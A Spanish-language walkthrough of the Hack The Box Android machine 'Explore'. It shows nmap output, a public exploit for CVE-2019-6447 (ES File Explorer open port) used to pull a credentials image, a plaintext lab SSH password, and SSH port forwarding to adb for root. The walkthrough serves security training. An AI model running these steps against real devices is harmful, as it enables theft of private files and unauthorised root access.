Explore

Difficulty : Easy
Operating System : Android
Rating : 4.0
Author : bertolis
Description
Esta es una maquina diferente, emula un dispositivo android que expone un servicio vulnerable y un "tricky" para conectarnos a ella con la suite adb. Es una maquina divertida que nos acerca a un entorno que no solemos ver en la plataforma hack the box.
Enumeration
Para la enumeracion basica vamos a utilizar una tool que he desarrollado especificamente para trabajar con maquinas en la plataforma hackthebox. Esta herramienta crea la carpeta de trabajo, realiza un escaneo basico con nmap y si encuentra un servicio web le lanza una enumeracion basica.
Descarga: HTBenum
Nmap
Nmap scan report for explore.htb (10.10.10.247)
Host is up (0.077s latency).
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
33083/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.0 400 Bad Request
| Date: Wed, 28 Jul 2021 20:20:01 GMT
| Content-Length: 22
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| GetRequest:
| HTTP/1.1 412 Precondition Failed
| Date: Wed, 28 Jul 2021 20:20:01 GMT
| Content-Length: 0
| HTTPOptions:
| HTTP/1.0 501 Not Implemented
| Date: Wed, 28 Jul 2021 20:20:06 GMT
| Content-Length: 29
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Method not supported: OPTIONS
| Help:
| HTTP/1.0 400 Bad Request
| Date: Wed, 28 Jul 2021 20:20:22 GMT
| Content-Length: 26
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line: HELP
| Kerberos:
| HTTP/1.0 400 Bad Request
| Date: Wed, 28 Jul 2021 20:20:22 GMT
| Content-Length: 41
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| qj?n0?k?
| RTSPRequest:
| HTTP/1.0 400 Bad Request
| Date: Wed, 28 Jul 2021 20:20:06 GMT
| Content-Length: 39
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| valid protocol version: RTSP/1.0
| SSLSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Wed, 28 Jul 2021 20:20:22 GMT
| Content-Length: 73
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ?G???,???`~?
| ??{????w????<=?o?
| TLSSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Wed, 28 Jul 2021 20:20:22 GMT
| Content-Length: 71
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
|_ ??random1random2random3random4
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port2222-TCP:V=7.70%I=7%D=7/28%Time=6101BA26%P=x86_64-pc-linux-gnu%r(NU
SF:LL,24,"SSH-2\.0-SSH\x20Server\x20-\x20Banana\x20Studio\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port33083-TCP:V=7.70%I=7%D=7/28%Time=6101BA25%P=x86_64-pc-linux-gnu%r(G
SF:enericLines,AA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Wed,\x20
SF:28\x20Jul\x202021\x2020:20:01\x20GMT\r\nContent-Length:\x2022\r\nConten
SF:t-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\
SF:r\nInvalid\x20request\x20line:\x20")%r(GetRequest,5C,"HTTP/1\.1\x20412\
SF:x20Precondition\x20Failed\r\nDate:\x20Wed,\x2028\x20Jul\x202021\x2020:2
SF:0:01\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,B5,"HTTP/1\
SF:.0\x20501\x20Not\x20Implemented\r\nDate:\x20Wed,\x2028\x20Jul\x202021\x
SF:2020:20:06\x20GMT\r\nContent-Length:\x2029\r\nContent-Type:\x20text/pla
SF:in;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nMethod\x20not\x2
SF:0supported:\x20OPTIONS")%r(RTSPRequest,BB,"HTTP/1\.0\x20400\x20Bad\x20R
SF:equest\r\nDate:\x20Wed,\x2028\x20Jul\x202021\x2020:20:06\x20GMT\r\nCont
SF:ent-Length:\x2039\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r
SF:\nConnection:\x20Close\r\n\r\nNot\x20a\x20valid\x20protocol\x20version:
SF:\x20\x20RTSP/1\.0")%r(Help,AE,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDa
SF:te:\x20Wed,\x2028\x20Jul\x202021\x2020:20:22\x20GMT\r\nContent-Length:\
SF:x2026\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection
SF::\x20Close\r\n\r\nInvalid\x20request\x20line:\x20HELP")%r(SSLSessionReq
SF:,DD,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Wed,\x2028\x20Jul\x
SF:202021\x2020:20:22\x20GMT\r\nContent-Length:\x2073\r\nContent-Type:\x20
SF:text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nInvalid\
SF:x20request\x20line:\x20\x16\x03\0\0S\x01\0\0O\x03\0\?G\?\?\?,\?\?\?`~\?
SF:\0\?\?{\?\?\?\?w\?\?\?\?<=\?o\?\x10n\0\0\(\0\x16\0\x13\0")%r(TLSSession
SF:Req,DB,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Wed,\x2028\x20Ju
SF:l\x202021\x2020:20:22\x20GMT\r\nContent-Length:\x2071\r\nContent-Type:\
SF:x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nInval
SF:id\x20request\x20line:\x20\x16\x03\0\0i\x01\0\0e\x03\x03U\x1c\?\?random
SF:1random2random3random4\0\0\x0c\0/\0")%r(Kerberos,BD,"HTTP/1\.0\x20400\x
SF:20Bad\x20Request\r\nDate:\x20Wed,\x2028\x20Jul\x202021\x2020:20:22\x20G
SF:MT\r\nContent-Length:\x2041\r\nContent-Type:\x20text/plain;\x20charset=
SF:US-ASCII\r\nConnection:\x20Close\r\n\r\nInvalid\x20request\x20line:\x20
SF:\0\0\0qj\?n0\?k\?\x03\x02\x01\x05\?\x03\x02\x01");
User Own
El puerto mas interesante que encontramos es el 33083 , aunque nmap lo identifica como un servicio de api para un server de minecraft, lo cierto es que en Android lo utiliza la aplicacion ES FILE EXPLORER para montar un servidor web al que se puede acceder si estas dentro de la misma red.
- Author: Elliot Alderson
- Vuln: CVE-2019-6447
- p0c: https://github.com/fs0c131y/ESFileExplorerOpenPortVuln
En este caso voy a utilizar un exploit funcional que podemos encontrar con searchsploit
[root@htb explore]# searchsploit es file explorer file read
-------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------- ---------------------------------
ES File Explorer 4.1.9.7.4 - Arbitrary File Read | android/remote/50070.py
-------------------------------------------------------------------------------- ---------------------------------
print("Available commands : ")
print(" listFiles : List all Files.")
print(" listPics : List all Pictures.")
print(" listVideos : List all videos.")
print(" listAudios : List all audios.")
print(" listApps : List Applications installed.")
print(" listAppsSystem : List System apps.")
print(" listAppsPhone : List Communication related apps.")
print(" listAppsSdcard : List apps on the SDCard.")
print(" listAppsAll : List all Application.")
print(" getFile : Download a file.")
print(" getDeviceInfo : Get device info.")
[root@htb explore]# python3 50070.py listPics explore.htb
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)
[root@htb explore]# python3 50070.py getFile explore.htb /storage/emulated/0/DCIM/creds.jpg
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
[+] Downloading file...
[+] Done. Saved as `out.dat`.
[root@htb explore]# mv out.dat creds.jpg

kristi
Kr1sT!5h@Rp3xPl0r3!
Con estos datos podemos acceder por ssh y ver la flag user.txt
[root@htb explore]# ssh -p 2222 -l kristi explore.htb
Password authentication
Password:
:/ $ cat sdcard/user.txt
f32017174c7c7e8f*********
:/ $
Root Own
Para conectarnos como root a un dispositivo Android, normalmente usamos adb mientras mantenemos conectado el dispositivo por usb, siempre y cuando tengamos habilitada la depuracion USB. Android Debug Bridge (adb)
Tal y como se explica en el articulo anterior, adb necesita un servidor en ejecucion para establecer la conexion
con el emulador en un puerto entre 5555-5585.
Sabiendo esto vamos a analizar los puertos a la escucha.
[root@htb explore]# ssh -p 2222 -l kristi explore.htb
Password authentication
Password:
:/ $ netstat -natpe |grep -i listen
tcp6 0 0 ::ffff:127.0.0.1:34131 :::* LISTEN 10077 3174975 -
tcp6 0 0 :::5555 :::* LISTEN 2000 7568 -
tcp6 0 0 :::42135 :::* LISTEN 10077 3174581 -
tcp6 0 0 :::59777 :::* LISTEN 10077 3173587 -
tcp6 0 0 ::ffff:10.10.10.2:41953 :::* LISTEN 10077 3173217 -
tcp6 0 0 :::2222 :::* LISTEN 10076 39360 3659/net.xnano.android.sshserver
:/ $
Una solucion para establecer la conexion con adb consiste en establecer un puente a traves del ssh, nateando el puerto 5555 a nuestra maquina local y enviando un adb hacia ese puerto.
Un articulo que lo explica con sencillez es el siguiente :
Port forwarding over SSH to an Android Thing(s)
Para realizar esta tarea manualmente hariamos lo siguiente abriendo dos terminales :
Terminal01
ssh -p 2222 -L 5555:localhost:5555 kristi@10.10.10.247
Terminal02
adb connect localhost:5555
adb shell
su
Root Flag Location : /data/root.txt
EXTRA : Como me habia sabido a poco la explotacion del usuario root, he hecho un script que automatiza el proceso haciendo uso de
expecty no requiere interaccion humana
Descarga : autoexploit.sh
[root@htb explore]# ./autoexploit.sh
spawn /usr/bin/adb connect localhost:5555
spawn /usr/bin/adb shell
x86_64:/ $ su
:/ # ls -alt /data/root.txt
-rw------- 1 root root 33 2021-03-13 18:31 /data/root.txt